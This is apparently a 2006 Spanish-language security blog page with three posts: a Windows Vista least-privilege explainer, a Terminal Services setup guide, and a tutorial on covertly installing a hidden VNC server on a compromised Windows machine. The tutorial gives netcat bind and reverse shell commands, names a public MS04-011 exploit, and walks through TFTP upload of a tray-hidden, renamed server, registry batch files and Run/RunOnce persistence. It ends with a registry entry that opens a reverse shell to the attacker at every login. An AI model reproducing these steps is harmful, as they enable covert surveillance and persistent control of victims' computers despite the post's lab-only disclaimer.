En lugar de dar al explorador Web más privilegios de los que necesita, hemos aplicado el principio de menor número de privilegios a la tarea de exploración del Web. Por predeterminación, los sitios de Internet se ejecutarán en Modo protegido, lo cual limita el acceso de un explorador a las ubicaciones que se necesitan para las tareas arriba mencionadas: el directorio temporal de archivos de Internet, la carpeta de favoritos y unos cuantos directorios o configuraciones de registro. Por lo tanto, ayuda a evitar que los archivos o las configuraciones del usuario del sistema sean modificados sin el permiso explícito del usuario. Si los usuarios desean realizar una tarea que requiere mayores privilegios que los que tiene Internet Explorer por predeterminación, existe un proceso de intermediario que les permite aprobar una acción que requiera privilegios adicionales. Sin embargo, el modo de menor número de privilegios es el predeterminado.

Servicios

Los servicios Windows por lo general se ejecutan en la cuenta LocalSystem, la cuenta más poderosa en el sistema. Esto hace que tales servicios sean objetivos atractivos para desarrolladores de virus. Algunos de los gusanos Windows más severos —Slammer, Blaster y Sasser — todos estaban dirigidos a los servicios. De manera ideal, los servicios deben limitar su potencial de daño al ejecutarse en una cuenta con menores privilegios, tal como LocalService o NetworkService. Sin embargo, muchos servicios requieren por lo menos algunos privilegios que sólo soporta LocalSystem. El modelo “todo o nada” que se utilizó antes de Windows Vista significaba que un servicio que requiriera cualquier privilegio de LocalSystem tenía también que incluir todos los demás privilegios de LocalSystem. Esto con frecuencia significaba incluir privilegios que el servicio no requería.

En Windows Vista, hemos aplicado el principio de menor número de privilegios a servicios con un concepto nuevo llamado Windows Service Hardening. Los servicios se perfilan para tener sólo los privilegios que necesitan. Un menor número de procesos en Windows Vista utiliza la cuenta SYSTEM. En comparación con Windows XP, ocho servicios que acostumbraban ejecutarse con privilegios SYSTEM ahora se ejecutan como LOCAL SERVICE, y ahora cuatro se ejecutan como NETWORK SERVICE. Además, los servicios que no requerían la cuenta SYSTEM se pueden perfilar para restringirlos contra escrituras en el sistema de archivos o al enviar tráfico de salida, si el servicio no necesita esos privilegios para hacer la función para la cual se creó. Por ejemplo, el servicio Llamada de procedimiento remoto en Windows Vista está restringido contra el reemplazo de archivos del sistema, modificar el registro o manipular con otra configuración de servicio en el sistema (tal como la configuración de software antivirus y archivos de definición de firma). Terceros también pueden aprovechar estas capacidades para que sus servicios sean más seguros.

Controladores

Los controladores por lo general se ejecutan en el kernel, lo que les da el mayor privilegio de todos. Con acceso al kernel, es posible crear un kit de raíz que oculta todos los tipos de actividad maliciosa en el sistema. Windows Vista aplica el principio de menor número de privilegios a los controladores al ejecutar muchos controladores que normalmente se ejecutaban en modo de kernel en el modo de usuario más restringido en cambio. Esto también mejorar la estabilidad del sistema, debido a que un bloqueo en el kernel con frecuencia podía resultar en un bloqueo de la pantalla azul de todo el sistema operativo, pero con frecuencia se puede recuperar de un bloqueo en modo de usuario.

Conclusión

Algunas veces menos es más. Al restringir qué privilegios tienen los usuarios y el software, usted puede ayudar a que el sistema sea más seguro. Algunas de estas protecciones son invisibles, como el endurecimiento de servicio. Algunos pueden tomar tiempo para acostumbrarse, como el Control de cuentas de usuario. Y algunos tal vez requieran que el software se actualice para funcionar bien para las cuentas de Usuarios estándar antes de que todos puedan aprovechar los beneficios. Pero al final del día, cuando se instala Windows Vista, debe tener más seguridad de que su infraestructura es menos vulnerable a ataques debido a que más cosas se están ejecutando con un menor número de privilegios.

Publicado por

http://hackinganddefense.blogspot.com/

Etiquetas:

WINDOWS

0

comentarios

en

9:45 p.m.

![]()

martes, 28 de noviembre de 2006

Troyanizando VNC!!

Para todos aquellos que os preguntabais…

¿Cómo puedo obtener el escritorio remoto de una víctima a partir de una shell remota conseguida tras una intrusión?

Antes de nada, la NOTA ÉTICA.

El objetivo de este escrito no es fomentar la intrusión

en equipos de víctimas inocentes, eso es ilegal.

El objetivo de este escrito tampoco es fomentar el espionaje y la violación absoluta de privacidad de víctimas inocentes, eso es ilegal.

Este escrito es el fruto de varias semanas de experimentos, del interés por la búsqueda del conocimiento, de la curiosidad que despierta en algunos de nosotros lo desconocido, de pensar “sería esto posible?” y no quedarse de brazos cruzados esperando a que otro nos resuelva la duda, de la colaboración desinteresada de

algunos compañeros que no dudan en ayudar a otros en los foros y muchos otros valores que pertenecen a algo llamado la Ética Hacker. Y por eso queremos compartir nuestra experiencia con el resto de compañeros, expandir nuestro conocimiento, porque es nuestro deber dar después de haber recibido…Todas las acciones que se han llevado a cabo para obtener el contenido de este escrito han sido realizadas con equipos de nuestra propiedad, bajo nuestro completo control.

Los términos atacante y víctima son metafóricos, se utilizan simplemente para dar una notación y no toman el significado literal en ningún momento.

No somos, en ningún caso, responsables de las acciones que sean llevadas a cabo con el uso de la información publicada en este escrito.

Toda la información aquí expuesta tiene carácter científico y educativo. Recuerda, tú eres el responsable de tus actos.

Después de dejar las cosas claras, paso a describir el escenario con el que vamos a trabajar.

Un equipo atacante, con la IP 10.10.0.69

Un equipo víctima, con la IP 10.10.0.80

Ambos utilizan el sistema operativo Microsoft Windows y no están protegidos por ningún tipo de firewall o dispositivo IDS de detección de intrusos.

Aunque este escenario toma lugar en una red local, es posible trasladarlo a un contexto de Internet.

1) OBTENIENDO UNA SHELL REMOTA DE LA VÍCTIMA

Aunque existen muchas y diversas maneras de llegar a obtener una shell remota de cierta víctima, desde el uso de la Ingeniería Social hasta el uso de técnicas más avanzadas de intrusión en sistemas remotos, no es materia de explicación en este escrito cómo llegar a obtener una shell remota a través de todas ellas. Por lo tanto, damos por hecho que el atacante tiene los conocimientos mínimos para

obtener una shell remota.

Aún así, creo conveniente explicar que según se utilice una u otra forma de intrusión, la shell remota obtenida tendrá características diferentes.

De esta forma, un ejemplo de intrusión realizada con Ingeniería Social, lo más probable es que se sirva del engaño para lograr que la víctima ejecute netcat para servir una shell remota al atacante.

Ya sea mediante shell directa:

- Víctima: nc –l –p 9797 –d –e cmd.exe

- Atacante: nc 10.10.0.80 9797

o mediante Reverse shell:

- Atacante:

nc –l –p 9797 –vv

- Víctima:

nc –d –e cmd.exe 10.10.0.69 9797

los privilegios de la shell remota obtenida serán de USUARIO, esto es, con los privilegios de la cuenta de usuario activa en el momento en que se realizó la intrusión.

En cambio, otro ejemplo de intrusión mediante la explotación de vulnerabilidades en el sistema remoto con Exploits, dará lugar a la obtención de una shell remota con privilegios de SYSTEM.

Este texto acompaña a todos los boletines de Seguridad referidos a vulnerabilidades críticas en Microsoft Windows:

An attacker who successfully exploited this vulnerability would be able to run code with Local System privileges on an affected system. The attacker would be able to take any action on the system, including installing programs, viewing changing or deleting data, or creating new accounts with full privileges.

Aunque la cuenta SYSTEM es más poderosa que cualquier otra cuenta de usuario, tiene sus limitaciones. Una de estas limitaciones es que no permite crear, modificar o borrar claves de registro en

\\HKEY_CURRENT_USER\.

Este simple detalle es importante, pues si queremos llegar a troyanizar el servidor VNC, deberemos agregar varias claves en esta parte del registro de la víctima.

Es por ello, que este tutorial está dirigido a saber cómo es posible troyanizar el servidor VNC en una víctima remota, a través de una shell con privilegios de SYSTEM (el caso más complejo de los dos citados). Este procedimiento también es válido para el caso de shell remota obtenida con privilegios de USUARIO.

Así pues, procedemos a obtener una shell remota de cierta víctima utilizando para ello un Exploit.

Aunque, en mi caso, yo voy a explotar la vulnerabilidad MS04-011 con el exploit HoD

@ http://www.k-otik.com/exploits/04292004.HOD-ms04011-lsasrv-expl.c.php, se obtiene el mismo resultado explotando otras vulnerabilidades como MS03-026 con el exploit Dcom o MS03-049 con el exploit de Wirepair, por poner algunos ejemplos…

1) Ejecutamos el exploit:

2) Nos conectamos a la víctima con nc para obtener la shell remota:

2) CONOCIENDO EL PROGRAMA VNC

Llegados a este punto, voy a presentaros VNC.

VNC (Virtual Network Computer) es una aplicación cliente-servidor que permite visualizar e interactuar con el escritorio de cualquier equipo remoto conectado a Internet.

La página oficial del proyecto es http://www.realvnc.com/

El servidor de la aplicación es aquello que queremos instalar en la víctima. El cliente de la aplicación es lo que utilizará el atacante para obtener el escritorio remoto de la víctima.

Podemos descargarnos la versión oficial de VNC desde:

ftp://ftp.uk.research.att.com/pub/vnc/dist/ y buscamos vnc-3.3.2r6_x86_win32.zip

Mirror: http://ns2.elhacker.net/rojodos/descargas/pafiledb.php?action=download&id=63

(Es importante que nos descarguemos esta versión en concreto)

Una característica a tener en cuenta sobre el servidor VNC, es que durante su ejecución muestra un Tray Icon (Icono en la barra de tareas). En principio, esto no supone una molestia, ya que no estamos atacando a ninguna víctima real, sino a un equipo de pruebas de nuestra red ;) pero como soy muy quisquilloso y me gusta

tener muy limpio el escritorio, vamos a intentar ocultar el Tray Icon de la barra.

Lamentablemente, el servidor VNC no permite ocultar este icono de manera sencilla, así que tendremos que hacer uso de una versión modificada del código fuente original, que oculta el Tray Icon. Podemos descargarnos esta versión modificada de VNC desde:

http://www.ssimicro.com/~markham/vnc/vnc-3_3_2r6_x86_win32_notray.zip

Mirror: http://ns2.elhacker.net/rojodos/descargas/pafiledb.php?action=download&id=64

Ahora ya podemos instalar la aplicación VNC en el equipo atacante. Descargamos el archivo vnc-3.3.2r6_x86_win32.zip original, lo descomprimimos e instalamos. Se creará una carpeta llamada

C:\Archivos de programa\ORL\VNC donde encontraremos, entre otros archivos, el Servidor (WinVNC.exe) y el cliente (vncviewer.exe).

Antes de subir nada a la víctima, necesitamos configurar el Servidor VNC o, de otro modo, no podremos conectarnos con la víctima!

Así pues, ejecutamos WinVNC.exe y nos aparecerá una ventana de propiedades. Comprobamos que en Display Number pone 0 y en Contraseña agregamos la que queramos. Podemos cerrar el Servidor.

Por último, sustituimos el Servidor ejecutable original, localizado en

C:\Archivos de programa\ORL\VNC\WinVNC.exe, por el modificado

para que no muestre el Tray Icon.



Todo el proceso de instalación y configuración del Servidor VNC en el equipo local del atacante, dará lugar a la creación de una clave en su registro que contiene la siguiente información de configuración:

3) SUBIENDO A LA VÍCTIMA LOS ARCHIVOS NECESARIOS PARA LA EJECUCIÓN DEL SERVIDOR VNC



Después de haber obtenido una shell remota de la víctima, podemos subir vía TFTP los archivos necesarios para poder ejecutar el Servidor VNC en el sistema de la víctima.

Además de los propios archivos del servidor VNC, necesitamos agregar la información de configuración del servidor VNC en el registro de la víctima. Llevaremos esto a cabo utilizando archivos de lotes .bat.

Colocamos en la carpeta de nuestro Servidor TFTP los archivos:

1) WinVNC.exe, localizado en C:\Archivos de programa\ORL\VNC

2) VNCHooks.dll, localizado en C:\Archivos de programa\ORL\VNC

3) omnithread_rt.dll, localizado en C:\WINDOWS\system32

4) El siguiente archivo addRegNow.bat, que contiene:

@echo off

REG ADD HKEY_CURRENT_USER\Software\ORL

REG ADD HKEY_CURRENT_USER\Software\ORL\WinVNC3

REG ADD HKEY_CURRENT_USER\Software\ORL\WinVNC3 /v AutoPortSelect /t REG_DWORD /d 1 /f

REG ADD HKEY_CURRENT_USER\Software\ORL\WinVNC3 /v InputsEnabled /t REG_DWORD /d 1 /f

REG ADD HKEY_CURRENT_USER\Software\ORL\WinVNC3 /v OnlyPollConsole /t REG_DWORD /d 1 /f

REG ADD HKEY_CURRENT_USER\Software\ORL\WinVNC3 /v OnlyPollOnEvent /t REG_DWORD /d 0 /f

REG ADD HKEY_CURRENT_USER\Software\ORL\WinVNC3 /v Password /t REG_BINARY /d

32149bb09b18f887 /f

REG ADD HKEY_CURRENT_USER\Software\ORL\WinVNC3 /v PollForeground /t REG_DWORD /d 1 /f

REG ADD HKEY_CURRENT_USER\Software\ORL\WinVNC3 /v PollFullScreen /t REG_DWORD /d 0 /f

REG ADD HKEY_CURRENT_USER\Software\ORL\WinVNC3 /v PollUnderCursor /t REG_DWORD /d 0 /f

REG ADD HKEY_CURRENT_USER\Software\ORL\WinVNC3 /v SocketConnect /t REG_DWORD /d 1 /f

No es muy difícil adivinar que esta información, volcada del propio registro local del sistema atacante, tiene que ser agregada en el registro remoto del sistema víctima.

Básicamente, podéis utilizar este mismo contenido, salvo el código encriptado de la contraseña, que debe ajustarse a la que utilizáis.

Subimos a la víctima estos archivos a través de TFTP (podéis utilizar otras vías, como FTP, recursos compartidos, etc.)

4) EJECUTANDO EL SERVIDOR VNC EN EL SISTEMA DE LA VÍCTIMA

Antes de ejecutar el propio servidor WinVnc.exe, al que hemos renombrado como qttask.exe ;) , necesitamos agregar la información de configuración del Servidor VNC en el registro de la víctima. De otro modo, cuando el servidor .exe sea ejecutado, acudirá al registro de la víctima para configurar, entre otros valores, la contraseña de acceso por defecto y al no encontrarla, se mostrará la ventana de

propiedades del Servidor VNC en el escritorio remoto de la Victima, esto es, FRACASO!.



Así pues, añadimos la información contenida en el archivo addRegNow.bat en el registro remoto de la víctima. Para llevar esto a cabo, programamos una tarea en el sistema con el comando at:

Cuando llegue el momento, se ejecutará la tarea, no aparecerá ninguna ventana de ejecución del .bat y se agregará toda la información contenida en addRegNow.bat en la siguiente clave de registro:

HKEY_USERS\.DEFAULT\Software\ORL

Comprobamos, por supuesto, que la tarea se ha realizado con éxito:

Con la información de configuración del Servidor VNC ya cargada en el registro de la víctima, ya podemos proceder a ejecutar el servidor qttask.exe. Llevaremos esto a cabo programando otra tarea en el sistema.

Nota: Ya que estamos trabajando con una shell remota con privilegios de SYSTEM, si simplemente ejecutamos el comando Start qttask.exe, el Servidor VNC se ejecutará y aparecerá en la lista de procesos del sistema bajo el nombre de usuario SYSTEM, pero la aplicación NO correrá en el mismo contexto que el usuario víctima y

no podremos conectarnos desde el cliente atacante.

Para solucionar este problema, tenemos que programar una tarea en el sistema utilizando el parámetro /interactive.

/interactive - Permite a la tarea interactuar con el escritorio del usuario

cuya sesión coincide con el momento de ejecución de la tarea.

Comprobamos que la tarea se ha llevado a cabo con éxito y si es así,

ya estamos listos para conectarnos remotamente desde el cliente

atacante.

Se han detectado algunos problemas al conectarse desde determinadas versiones de clientes VNC. Por si acaso, podéis descargaros la última versión del cliente VNC desde:

http://www.realvnc.com/dist/vnc-4.0-x86_win32_viewer.exe

Ejecutamos el cliente y configuramos las Opciones del VNC Viewer. Si no queremos interactuar con el escritorio de la víctima, sino únicamente visualizarlo, desmarcamos todas las casillas de la pestaña Inputs.

Introducimos la IP de la víctima, la contraseña de acceso y, por arte de magia, obtenemos su escritorio remoto… me encantan estos momentos :)

4) PREPARANDO LA INSTALACIÓN DEL SERVIDOR VNC COMO SERVICIO EN EL SISTEMA DE LA VÍCTIMA

Si queremos garantizar futuros accesos a la víctima, aún cuando esta reinicie su equipo, tenemos que instalar el Servidor VNC como servicio. Para ello tenemos que seguir minuciosamente estos pasos:

Agregar en HKEY_CURRENT_USER\Software\ORL\WinVNC3 toda la información de configuración del servidor VNC.

Ya sé que antes hemos agregado esta información en HKEY_USERS\.DEFAULT\Software\ORL, pero es que estábamos trabajando con una shell remota bajo el contexto SYSTEM y ahora

queremos que el servidor VNC se ejecute bajo el contexto del USUARIO que inicie Windows.

Para agregar esta información en dicha clave del registro de la víctima, colocaremos un archivo addReg.bat en la clave de registro

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\Curren

tVersion\RunOne.

Tenemos dos ventajas al agregar la entrada allí:

1.- el archivo bat se va a ejecutar antes de cargar el escritorio (cuando está la pantalla de bienvenida).

2.- una vez ejecutada la entrada, automáticamente se borra.

El contenido de ese archivo addReg.bat será el siguiente:

REG ADD HKEY_CURRENT_USER\Software\ORL

REG ADD HKEY_CURRENT_USER\Software\ORL\WinVNC3

REG ADD HKEY_CURRENT_USER\Software\ORL\WinVNC3 /v AutoPortSelect /t REG_DWORD /d 1 /f

REG ADD HKEY_CURRENT_USER\Software\ORL\WinVNC3 /v InputsEnabled /t REG_DWORD /d 1 /f

REG ADD HKEY_CURRENT_USER\Software\ORL\WinVNC3 /v OnlyPollConsole /t REG_DWORD /d 1 /f

REG ADD HKEY_CURRENT_USER\Software\ORL\WinVNC3 /v OnlyPollOnEvent /t REG_DWORD /d 0 /f

REG ADD HKEY_CURRENT_USER\Software\ORL\WinVNC3 /v Password /t REG_BINARY /d

32149bb09b18f887 /f

REG ADD HKEY_CURRENT_USER\Software\ORL\WinVNC3 /v PollForeground /t REG_DWORD /d 1 /f

REG ADD HKEY_CURRENT_USER\Software\ORL\WinVNC3 /v PollFullScreen /t REG_DWORD /d 0 /f

REG ADD HKEY_CURRENT_USER\Software\ORL\WinVNC3 /v PollUnderCursor /t REG_DWORD /d 0 /f

REG ADD HKEY_CURRENT_USER\Software\ORL\WinVNC3 /v SocketConnect /t REG_DWORD /d 1 /f

REG ADD HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v Winvnc /t

REG_SZ /d "C:\WINDOWS\system32\qttask.exe"

Cuando la víctima reinicie su sistema e inicie Windows, se ejecutará el archivo addReg.bat y añadirá su contenido en el registro local.

Ahora ya subimos el archivo addReg.bat a través de TFTP y ejecutamos el comando que crea la clave de inicio que añadirá el contenido de addReg.bat al registro de la víctima.

4) INSTALACIÓN AUTOMÁTICA DEL SERVIDOR VNC COMO SERVICIO EN EL SISTEMA DE LA VÍCTIMA

Ahora ya podemos esperar sentados a que la víctima reinicie su equipo. Cuando esto ocurra, se ejecutará la clave de inicio en \RunOnce y se cargará el contenido de addReg.bat en el registro de la víctima. En ese momento, se cargará:

- la información de configuración del servidor VNC en la clave por

defecto HKEY_CURRENT_USER\Software\ORL

- un clave de inicio en

HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\Current

Version\Run para que el Servidor VNC arranque automáticamente

en los sucesivos inicios de Windows.

- el servidor VNC, ejecutándose con privilegios de USUARIO. (Esto

deriva del punto anterior...)

Nos podemos conectar remotamente con el cliente Vnc Viewer...

5) SERVIDOR VNC YA INSTALADO COMO SERVICIO EN EL SISTEMA DE LA VÍCTIMA

En el siguiente reinicio de la víctima y posterior inicio de Windows ya habrá desaparecido la clave en RunOnce (1 única ejecución) y el servidor VNC se ejecutará automáticamente desde la clave de inicio

KEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run

Nos podemos conectar remotamente con el cliente Vnc Viewer...

6) ¿Y SI EL SERVIDOR CAMBIA DE IP TRAS REINICIAR?

En el caso de que estemos trabajando en un contexto de Internet y la

víctima tenga IP dinámica, puede que su dirección IP cambie después de reiniciar su equipo.

Para ello, desde la shell remota agregamos una entrada en el registro de la víctima para que nos devuelva una reverse shell cada vez que inicie sesión en Windows.

REG ADD HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v

Netcat /t REG_SZ /d "C:\WINDOWS\system32\nc -d -e cmd.exe xx.xx.xx.xx 6000"

Sustituimos la xx.xx.xx.xx por nuestra dirección IP.

Y no olvidéis dejar el nc a la escucha en el equipo atacante:

nc -l -p 6000 -vv

AGRADECIMIENTOS especiales a estas persona y comunidades que realizaron este White Paper!. Realicen su Buen laboratorio 8~)

http://foro.elhacker.net/

http://www.hackxcrack.com/phpBB2/index.php

Gospel @ unrayodesoul[at]hotmail[dot]com

Zhyzura @ zhyzura[at]gmail[dot]com

Good Luck

Dino

Publicado por

http://hackinganddefense.blogspot.com/

Etiquetas:

HACKING,

REDES Y CONECTIVIDAD,

SEGURIDAD INFORMATICA,

WINDOWS

5

comentarios

en

3:43 p.m.

![]()

sábado, 25 de noviembre de 2006

Servicios de Terminales en Windows

H0l@ Amigos,

H0l@ Amigos,

Hoy les traigo los Servicios de Terminales de Windows, excelente Solucion!.

Microsoft® Windows 2000 Server, Terminal Services ofrece la experiencia de Windows® para diversificar hardware de escritorio mediante la emulación de terminales. Terminal Server soporta una amplia gama de clientes y mejora los ambientes de cómputo al:

· Ampliar la familia Windows escalable, que da servicio a compañías que quieren implementar la solución de "cliente delgado" para ofrecer Windows de 32-bits a una gran variedad de dispositivos de hardware de escritorio heredados.

· Combinar el bajo costo de una terminal con los beneficios de un ambiente administrado basado en Windows, ofrece el mismo ambiente de bajo costo y administración central de un mainframe tradicional con terminales, pero añade la familiaridad, facilidad de uso y variedad de soporte para aplicaciones que ofrece una plataforma de sistema operativo Windows.

COMPONENTES DEL PRODUCTO

Windows 2000 Terminal Services consiste en cuatro componentes:

· Terminal Server—Este núcleo de servidor multi-usuario proporciona la capacidad de albergar varias sesiones simultaneas de clientes en Windows 2000 Server y en versiones futuras de Windows Server. Terminal Services pueden albergar directamente escritorios de cliente multi-usuario compatibles que se ejecuten en una variedad de hardware basado o no en Windows. Las aplicaciones estándar basadas en Windows, si están escritas adecuadamente, no requieren ninguna modificación para ejecutarse en Terminal Server, y se pueden utilizar todas las infraestructuras de administración y tecnologías estándar basadas en Windows 2000 para administrar los escritorios cliente.

· Protocolo de presentación remota—Componente clave de Terminal Services, este protocolo permite al cliente comunicarse con Terminal Server en una red. Este protocolo se basa en el protocolo T.120 de la Unión internacional de telecomunicaciones (UIT) y es un protocolo de multi-canal que está ajustado para ambientes empresariales de ancho de banda elevado, y que dará soporte a tres niveles de encriptación.

· Cliente de Terminal Server—El software de cliente que presenta una interfaz Windows de 32 bits familiar en una gran variedad de hardware de escritorio:

· Nuevos dispositivos Terminal basados en Windows (incrustados).

· Computadoras personales que ejecutan Windows 95, Windows 98, y Windows NT Workstation 3.51, 4.0, ó Windows 2000 Professional.

· Computadoras personales que ejecutan Windows for Workgroups 3.11.

· Herramientas de administración—Además de todas las herramientas de administración familiares de Windows 2000 Server, Terminal Services añade un administrador de licencias de Terminal Services, un creador de cliente de Terminal Server, la configuración de Terminal Services (MMC) y herramientas de administración para Terminal Server para administrar sesiones de clientes. Asimismo, se han agregado dos nuevos objetos, Sesión y Usuario, al Monitor de rendimiento para permitir ajustar al servidor en un ambiente de usuarios múltiples

configuracion inicial de la maquina

Antes de poder llevar a cabo este recorrido completo, se requiere la configuración siguiente:

· Windows 2000 Server sin haber instalado servicios de terminal y con soporte de red y TCP\IP instalado.

· Una máquina que tenga Windows 3.11 ó Windows 9x instalado con soporte de red y TCP/IP de 32-bits instalado.

Además, se recomienda contar con el siguiente equipo:

· Una tarjeta de red adicional en su Windows 2000 Server

· Una máquina Windows 3.11 y una máquina Windows 9x ó NT

· Un total de dos clientes

para instalar terminal Services

La instalación de Terminal Services se lleva a cabo mediante el Panel de control utilizando el asistente de Agregar/Eliminar programas.

Instalar Terminal Services

1. Si aún no se ha conectado como Administrador, hágalo.

2. Haga clic en Inicio, apunte a Configuración, y haga clic en el Panel de control.

3. Haga doble clic en Agregar/Eliminar programas.

4. Haga clic en Agregar/Eliminar componentes de Windows.

5.

Aparecerá el asistente de Componentes de Windows, haga clic en Siguiente.

6. Desplácese hacia abajo hasta que encuentre Terminal Services.

7. Haga clic en Terminal Services (el cuadro deberá quedar en blanco).

8. Haga clic en el botón Detalles.

9. Marque los cuadros de Archivos del creador de cliente, habilitar Terminal Services, e Instalar controladores de tablero disponibles, y después haga clic en OK.

10. Haga clic en Siguiente, para continuar.

11. En la pantalla aparecerá un mensaje de advertencia de que algunas aplicaciones pueden no funcionar adecuadamente, haga clic Siguiente.

Nota: Algunas aplicaciones no soportan propiedades de usuarios múltiples. En este caso un usuario estará cancelando las propiedades de otro. Si existen algunos productos de Microsoft en está lista, visite http://www.microsoft.com para obtener los parches. Si no es un producto Microsoft, contacte a su proveedor.

12. Si se le solicita el CD-ROM de Windows 2000 Server, colóquelo en la unidad o especifique la ruta alternativa.

13. Una vez que la configuración establezca los componentes de Terminal Services que ha seleccionado, aparecerá una notificación de terminación, haga clic en Finalizar.



14. Cuándo se le pida reiniciar la máquina, haga clic en Sí.

15.

Una vez que su computadora haya realizado el reinicio, haga clic en Inicio, apunte a Programas, apunte a Herramientas administrativas, haga clic en Administración de la computadora para ver si la instalación ha tenido éxito.

16. Haga doble clic en Herramientas del sistema y después en Servicios.

17. Desplácese hasta que aparezca Terminal services en el nombre de la columna, si se encuentra ahí y la columna de estado indica Iniciado, entonces la instalación ha tenido éxito.

18. Si no, abra el Asistente de componente de Windows (vea los pasos 1 – 5) y asegúrese de haber marcado el cuadro de Terminal Services. Si el servicio existe pero no se ha iniciado, abra el Visor de eventos y después busque las advertencias o errores. Si existe alguno, consulte la ayuda para obtener asistencia sobre cómo resolver el problema.

Si la instalación tuvo éxito, puede continuar con la sección de Configuración del cliente de este recorrido.

Configuracion del Cliente

Utilizará el creador de clientes de Terminal Server para realizar los discos de instalación del cliente.



Crear discos de instalación de 32-bits

1. Si no lo ha hecho todavía, conéctese como Administrador.

2. Haga clic en Inicio, apunte a Programas, apunte a Herramientas administrativas y después haga clic en Creador del cliente de Terminal Server.

3. Haga clic en Terminal Services para Windows de 32-bits x86.

4. En la unidad de destino, especifique la unidad de disco flexible que planee utilizar.

5.

Haga clic en el cuadro Formatear discos.

6. Haga clic en OK para crear el disco.

7. Inserte el disco en la unidad que haya especificado y haga clic en OK.

8. Haga clic en Sí para confirmar el formateo del disco.

9. Haga clic en OK para terminar.

Ahora que ha creado el disco, puede cerrar el Creador de cliente de Terminal Server y continuar con la instalación del Software del cliente de Terminal.

Instalar Software de cliente Terminal de 32-bits



1. Conéctese a su cliente Windows 95 ó Windows NT Workstation (al conectarse a Windows NT hágalo con una cuenta que sea miembro del grupo del Administrador).

2. Haga clic en Inicio y después en Ejecutar.

3. Tecleé: a:\setup y después haga clic en OK.

4.

Haga clic en Continuar para iniciar la instalación.

5. Introduzca su nombre y el de la organización, y haga clic en OK.

6. Haga clic en Aceptar para aceptar el contrato de licencia.

7. Verifique la carpeta de destino y después haga clic en el Botón grande.

8. Haga clic en Sí para instalar el software del cliente para todos los usuarios.

9. Haga clic en OK para salir de la instalación.

10. Puede empezar ahora a utilizar el software del cliente. No necesita reiniciar la máquina. Si tiene una configuración de la máquina de Windows 3.11, continúe con los Clientes de 16-bits, si no, vaya a Conectar un cliente al servidor.

Crear discos de instalación para un cliente de 16-bits

1. Si no lo ha hecho todavía, conéctese como Administrador.

2. Haga clic en Inicio, apunte a Programas, apunte a Herramientas administrativas, y haga clic en Creador de cliente para Terminal Server.

3. Haga clic en Terminal Services para Windows de 16-bit.

4. En la unidad de destino, especifique el disco flexible que desea utilizar.

5. Haga clic en el cuadro Formatear discos.

6. Haga clic en OK para crear el disco.

7. Inserte su disco en la unidad que acaba de especificar y haga clic en OK.

8. Haga clic en Sí para confirmar el formateo del disco.

9. Cuando se le indique que inserte un segundo disco, haga clic en OK.

10. Haga clic en Sí para confirmar el formateo del disco.

11. Cuando se le indique que inserte un tercer disco haga clic en OK.

12. Haga clic en Sí para confirmar el formateo del disco.

13. Haga clic en OK para terminar.

Ahora que ya cuenta con el disco, puede cerrar el Creador de cliente de Terminal Server y continuar con la instalación del Software de clientes de Terminal.

Instalar el Software de cliente de 16-bits

1. En el Administrador de programas, haga clic en Archivo y después en Ejecutar.

2. Inserte el Disco de cliente de Terminal Services en la unidad de disco flexible.

3. Tecleé a:\setup ó tecleé b:\setup (dependiendo de la unidad que contenga el disco de instalación) y haga clic en OK.

4. Haga clic en OK para iniciar la instalación.

5. Introduzca su nombre y organización y haga clic en OK.

6. Haga clic en OK para confirmar.

7. Haga clic en Acepto para aceptar el contrato de licencia.

8. Haga clic en el botón grande para iniciar la instalación.

10. Haga clic en Continuar para seleccionar el Grupo de programa predeterminado.

11. Cuando se le solicite el segundo disco, colóquelo en la unidad y haga clic en OK.

12. Cuando se le solicite el tercer disco, colóquelo en la unidad y haga clic en OK.

13. Haga clic en OK para terminar la instalación.

Ahora puede continuar con Conectar un cliente de 16-bits a un servidor.

Conectar un cliente de 32-bits a un servidor

1. En su máquina cliente, haga clic en Inicio, apunte a Programas, apunte a Cliente de Terminal Services, haga clic en Cliente de Terminal Services.

2. Tecleé el nombre del servidor que instaló.

3. Establezca el Area de pantalla: a la mayor soportada.

4. Haga clic en Conectar.

5. Cuando aparezca el cuadro Conectarse a Windows, conéctese utilizando su cuenta de administrador en su Terminal Server.

Puede requerir varios minutos para conectarse, dependiendo de su servidor. Ahora que se ha conectado, puede utilizar las aplicaciones que estén instaladas en su Terminal Server.

Conectar un cliente de 16-bits a un servidor

1. En su cliente Windows 3.11, abra el grupo de programas Cliente Terminal Services, si no la ha hecho todavía.

2. Haga doble clic en Cliente de Terminal Services.

3. Teclee el nombre de su Terminal Server y haga clic en Conectar.

Requerirá algunos minutos para conectarse dependiendo de su servidor. Ahora que se ha conectado puede utilizar cualquiera de las aplicaciones que están instaladas en su Terminal Server. Por ejemplo, puede ejecutar Internet Explorer 5.0 en una máquina Windows 3.11 de 16-bits.

Herramientas administrativas de

Terminal Services

Al instalar Terminal Services, se agregan dos herramientas administrativas: Administración de Terminal Server y Configuración de Terminal Services.

Administración de Terminal Server. La herramienta Administración de Terminal Server se utiliza para consultar y administrar las sesiones de Terminal Server, los usuarios y procesos que se encuentran en Terminal Servers. Entre las funciones que se llevan a cabo se incluyen:

· Desconectar una sesión de Terminal Server

· Enviar un mensaje a una sesión/usuario de Terminal Server

